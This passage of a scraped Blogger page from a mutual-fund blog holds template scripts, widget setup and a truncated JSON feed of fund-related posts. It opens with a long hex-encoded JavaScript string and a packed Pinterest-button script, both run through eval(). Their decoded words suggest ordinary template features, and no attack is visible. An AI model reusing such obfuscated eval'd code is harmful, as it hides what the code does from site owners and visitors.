33\x73\x7c\x36\x39\x7c\x36\x65\x7c\x36\x64\x7c\x36\x63\x7c\x36\x62\x7c\x36\x61\x7c\x35\x52\x7c\x35\x71\x7c\x35\x47\x7c\x35\x62\x7c\x35\x63\x7c\x35\x64\x7c\x35\x65\x7c\x35\x66\x7c\x35\x67\x7c\x35\x68\x7c\x35\x69\x7c\x35\x6a\x7c\x35\x6b\x7c\x35\x6c\x7c\x35\x6d\x7c\x36\x34\x7c\x36\x33\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x36\x7c\x35\x61\x7c\x35\x70\x7c\x35\x35\x7c\x35\x48\x7c\x36\x36\x7c\x36\x31\x7c\x35\x7a\x7c\x36\x35\x7c\x36\x37\x7c\x35\x46\x7c\x34\x30\x7c\x35\x45\x7c\x34\x39\x7c\x35\x30\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x34\x7c\x35\x31\x7c\x35\x32\x7c\x35\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x35\x7c\x35\x72\x7c\x35\x78\x7c\x35\x77\x7c\x35\x76\x7c\x35\x75\x7c\x35\x74\x7c\x35\x57\x7c\x35\x55\x7c\x34\x34\x7c\x35\x54\x7c\x35\x4f\x7c\x35\x4c\x7c\x35\x4b\x7c\x34\x37\x5c\x27\x2e\x34\x67\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x39\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x33\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x31\x37\x7c\x78\x37\x38\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x32\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x64\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x39\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x31\x33\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x63\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x66\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x61\x7c\x78\x33\x41\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x37\x7c\x78\x34\x43\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x35\x7c\x78\x33\x42\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x31\x34\x7c\x78\x33\x31\x7c\x78\x34\x44\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x31\x61\x7c\x78\x33\x46\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x31\x38\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x31\x39\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x31\x35\x7c\x65\x6c\x73\x65\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x34\x7c\x38\x34\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x62\x7c\x78\x35\x34\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x31\x30\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x31\x31\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x36\x7c\x73\x70\x6c\x69\x74\x7c\x78\x32\x36\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x5f\x30\x78\x34\x33\x37\x64\x7c\x78\x37\x32\x7c\x32\x31\x31\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x37\x37\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x32\x45\x7c\x78\x33\x44\x7c\x78\x36\x36\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x65\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x31\x7c\x78\x32\x46\x7c\x78\x32\x32\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x43\x7c\x76\x61\x72\x7c\x78\x32\x44\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x38\x7c\x65\x76\x61\x6c\x7c\x78\x34\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x75\x72\x6c\x7c\x39\x31\x7c\x39\x34\x7c\x70\x65\x72\x50\x61\x67\x65\x7c\x38\x33\x7c\x37\x39\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x38\x30\x7c\x38\x31\x7c\x38\x32\x7c\x78\x33\x30\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x31\x32\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x74\x79\x70\x65\x7c\x38\x37\x7c\x78\x34\x31\x7c\x78\x32\x43\x7c\x67\x69\x7c\x5f\x7c\x78\x33\x32\x7c\x78\x33\x37\x7c\x33\x30\x30\x30\x7c\x39\x32\x7c\x78\x32\x37\x7c\x78\x35\x32\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x39\x33\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x78\x35\x46\x7c\x38\x38\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x78\x33\x33\x7c\x37\x36\x7c\x78\x33\x36\x7c\x78\x37\x31\x7c\x38\x39\x7c\x78\x32\x34\x7c\x78\x34\x46\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x33\x7c\x38\x35\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x34\x36\x7c\x78\x35\x39\x7c\x37\x34\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x37\x35\x7c\x78\x33\x39\x7c\x37\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x36\x7c\x78\x34\x32\x7c\x37\x37\x7c\x37\x30\x7c\x37\x31\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x31\x36\x7c\x39\x30\x7c\x37\x32\x7c\x37\x33\x7c\x78\x37\x41\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_v36Ijt);
//]]></script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDzPNZlE8pa4G8y_gxBUGMacrSATO_aLxUV8vkK-5h76YiB5VQKGM0aCdVxUcPkX791Dlpz9RSaz3aRZWt2Cq8ZtHjvGs0pqoDCxCbVtCEFQHkH5RG8egmNv5hLekPw6NztGCw3LRxIsT0/s1600/pinterest-96135.png";
var bs_pinButtonPos = "center";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('1B(1C).1A(s($){$(\'Z\').1z(\'<4 x="w:H;" U="B" T="\'+15+\'">\');3 l;3 m;3 n;$(\'.B\').1w(s(){m=$(\'.B\').K(L);n=$(\'.B\').M(L);$(\'.B\').1x()});1d();s 1d(){$(\'.7-19 4,.r-Z 4,.7-14 4,.r-7 4,.r-J 4,.16-J a\').1y(\'.1a,.1a 4\').1D(s(){$(\'.9-p\').u("w","H");1c(l);3 a=$(q);3 b=13(a.u("W-v"));3 c=13(a.u("W-t"));3 d;3 e;1E(1K){D\'1L\':d=a.6().v+a.M(L)/2-n/2;e=a.6().t+a.K(L)/2-m/2;C;D\'1I\':d=a.6().v+b+5;e=a.6().t+c+a.K()-m-5;C;D\'1F\':d=a.6().v+b+5;e=a.6().t+c+5;C;D\'1G\':d=a.6().v+b+a.M()-n-5;e=a.6().t+c+a.K()-m-5;C;D\'1M\':d=a.6().v+b+a.M()-n-5;e=a.6().t+c+5;C}3 f=a.1k(\'T\');3 g=a.1i(\'.r,.1j,.7\').R(\'.r-S,.7-S,.7-1u\');3 h=g.1o();y(O 18===\'P\'){18=\'\'}y(O 11===\'P\'){11=\'\'}y(g.R(\'a\').1q){3 Y=g.R(\'a\').G(\'Q\').1b(/\\#.+\\b/1e,"")}V{3 Y=$(1r).G(\'Q\').1b(/\\#.+\\b/1e,"")}3 i=\'<12 U="9-p"x="1s:E;6:1m;z-1l:1J;1N:2c;" ><a Q="24://2e.28/27/26/29/?2a=\'+Y+\'" 2b="25"><4 U="23" x="-1S-I-F:E;-1T-I-F:E;-o-I-F:E;I-F:E;20:21;W:0;1Y:0;1X:0;" T="\'+15+\'" S="1W 17 1Z"></a></12>\';3 j=a.10().1V(\'a\')?a.10():a;y(!j.A().1U(\'9-p\')){j.1P(i);y(O l===\'P\'){j.A(\'.9-p\').G("1h","q.x.1f=1;q.x.w=\'X\'")}V{j.A(\'.9-p\').G("1h","q.x.1f=1;q.x.w=\'X\';1c(1R)")}}3 k=j.A(".9-p");k.u({"v":d,"t":e});k.u("w","X");k.N().1g(1Q,1.0,s(){$(q).1O()})});$(\'.7-19 4,.r-Z 4,.7-14 4,.r-7 4,.r-J 4,.16-J a\').17(\'2d\',s(){y(/1p [1-8]./.1H(1v.2f.1t())){3 a=$(q).A(\'.9-p\');3 b=$(q).10(\'a\').A(\'.9-p\');l=22(s(){a.N().u("w","H");b.N().u("w","H")},1n)}V{$(\'.9-p\').N().1g(0,0.0)}})}});',62,140,'|||var|img||position|entry||pinit||||||||||||||||wrapper|this|post|function|left|css|top|visibility|style|if||next|pinimgload|break|case|none|shadow|attr|hidden|box|image|outerWidth|true|outerHeight|stop|typeof|undefined|href|find|title|src|class|else|margin|visible|pinitURL|body|parent|bs_pinSuffix|div|parseInt|summary|bs_pinButtonURL|block|on|bs_pinPrefix|content|nopin|replace|clearTimeout|hoverCheck|gi|opacity|fadeTo|onmouseover|closest|hentry|prop|index|absolute|3000|text|msie|length|location|display|toLowerCase|header|navigator|load|remove|not|append|ready|jQuery|document|mouseenter|switch|topleft|bottomright|test|topright|9999|bs_pinButtonPos|center|bottomleft|cursor|show|after|300|bsButtonHover|moz|webkit|hasClass|is|Pin|border|padding|Pinterest|background|transparent|setTimeout|pinimg|http|_blank|create|pin|com|button|url|target|pointer|mouseleave|pinterest|userAgent'.split('|'),0,{}))
//]]>
</script>
<!--Page Navigation Ends -->
<script data-cfasync='false'>
<script src='https://mypopups.com/api/embed/element?sub=e9d56a44-ca7f-11eb-8f72-005056008dab-mwkshnos'></script></script><script src='https://mypopups.com/api/embed/element?sub=e9d56a44-ca7f-11eb-8f72-005056008dab-mwkshnos'></script>
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5r2ujrIasnWHC7tz6XodnT4cp0EA:1769338980671';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3764382140415900582','//www.themutualfundguide.com/2021/06/sundaram-global-brand-fund-analysis.html','3764382140415900582');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3764382140415900582', 'title': 'The Mutual Fund Guide', 'url': 'https://www.themutualfundguide.com/2021/06/sundaram-global-brand-fund-analysis.html', 'canonicalUrl': 'https://www.themutualfundguide.com/2021/06/sundaram-global-brand-fund-analysis.html', 'homepageUrl': 'https://www.themutualfundguide.com/', 'searchUrl': 'https://www.themutualfundguide.com/search', 'canonicalHomepageUrl': 'https://www.themutualfundguide.com/', 'blogspotFaviconUrl': 'https://www.themutualfundguide.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Mutual Fund Guide - Atom\x22 href\x3d\x22https://www.themutualfundguide.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Mutual Fund Guide - RSS\x22 href\x3d\x22https://www.themutualfundguide.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Mutual Fund Guide - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3764382140415900582/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Mutual Fund Guide - Atom\x22 href\x3d\x22https://www.themutualfundguide.com/feeds/7763398859520467602/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7763398859520467602', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJFuwxvRQI8T8IlllXkRDhyphenhyphen_WRYwirCLhtV6GDzj7wTZgEYpJoPY6HaVDeJTuXkQ9KSw3xnrlzPeKKdU3c22wHpzDo3xHKmosjLTIENhGWzGZQRZm92KnSW5p58DFJzEjZ8uLIaLgaLwA/s72-c/alexander-shatov-mr4JG4SYOF8-unsplash.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJFuwxvRQI8T8IlllXkRDhyphenhyphen_WRYwirCLhtV6GDzj7wTZgEYpJoPY6HaVDeJTuXkQ9KSw3xnrlzPeKKdU3c22wHpzDo3xHKmosjLTIENhGWzGZQRZm92KnSW5p58DFJzEjZ8uLIaLgaLwA/s16000/alexander-shatov-mr4JG4SYOF8-unsplash.jpg', 'pageName': 'Sundaram Global Brand Fund Analysis ', 'pageTitle': 'The Mutual Fund Guide: Sundaram Global Brand Fund Analysis ', 'metaDescription': 'Sundaram Global Brand Fund is an international mutual fund scheme from Sundaram Mutual Fund that invests globally.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Sundaram Global Brand Fund Analysis ', 'description': 'Sundaram Global Brand Fund is an international mutual fund scheme from Sundaram Mutual Fund that invests globally.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJFuwxvRQI8T8IlllXkRDhyphenhyphen_WRYwirCLhtV6GDzj7wTZgEYpJoPY6HaVDeJTuXkQ9KSw3xnrlzPeKKdU3c22wHpzDo3xHKmosjLTIENhGWzGZQRZm92KnSW5p58DFJzEjZ8uLIaLgaLwA/s16000/alexander-shatov-mr4JG4SYOF8-unsplash.jpg', 'url': 'https://www.themutualfundguide.com/2021/06/sundaram-global-brand-fund-analysis.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7763398859520467602}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'sidebar', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3764382140415900582', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY647dlt-xK5sjbLZqn_A9PR1NftUg:1769338980672', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer widget(2)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3764382140415900582', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY647dlt-xK5sjbLZqn_A9PR1NftUg:1769338980672', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.themutualfundguide.com/feeds/posts/default/-/mutual%20fund%20calculation?alt=json-in-script&callback=related_results_labels_thumbs&max-results=5
body_size: 40968
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582"},"updated":{"$t":"2026-01-08T23:32:34.762+05:30"},"category":[{"term":"best sip plans"},{"term":"best long term mutual funds"},{"term":"best performing mutual funds"},{"term":"Types of Mutual Funds"},{"term":"equity mutual funds"},{"term":"mutual fund rankings"},{"term":"mutual fund calculation"},{"term":"Fund Review"},{"term":"sip mutual fund"},{"term":"best elss funds"},{"term":"high return mutual funds"},{"term":"top mutual funds"},{"term":"Mutual Funds"},{"term":"Diversification"},{"term":"ELSS Funds"},{"term":"Fund Manager"},{"term":"Risk Profile"},{"term":"Tax Saving Mutual Fund"},{"term":"Investor Behaviour"},{"term":"Axis Mutual Fund"},{"term":"Birla Pure Value"},{"term":"HDFC children's gift fund"},{"term":"International Mutual Funds"},{"term":"PPFAS"},{"term":"Parag Parikh Long Term Equity"},{"term":"Quant Mutual Fund"},{"term":"Stock market"},{"term":"Thematic Funds"},{"term":"axis children's gift fund"},{"term":"sbi mutual fund child plan"}],"title":{"type":"text","$t":"The Mutual Fund Guide"},"subtitle":{"type":"html","$t":"The Mutual Fund Guide is a mutual funds services platform aiming to resolve all your queries with respect to Mutual Funds. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.themutualfundguide.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/-\/mutual+fund+calculation?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/search\/label\/mutual%20fund%20calculation"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/-\/mutual+fund+calculation\/-\/mutual+fund+calculation?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"52"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-5950905009265623411"},"published":{"$t":"2023-05-15T11:37:00.000+05:30"},"updated":{"$t":"2023-05-15T11:37:09.223+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best performing mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best sip plans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund calculation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund rankings"}],"title":{"type":"text","$t":"Quant Business Cycle Fund NFO launched"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EQuant Mutual Fund is\ncoming out with a NFO in the form of Quant Business Cycle Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EQuant Business Cycle\nFund would be an open ended fund with no restriction to any caps or sectors and looking for opportunities in businesses and sectors going through a cyclical change.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe fund would be open\nfor subscription from May 12, 2023 to May 25, 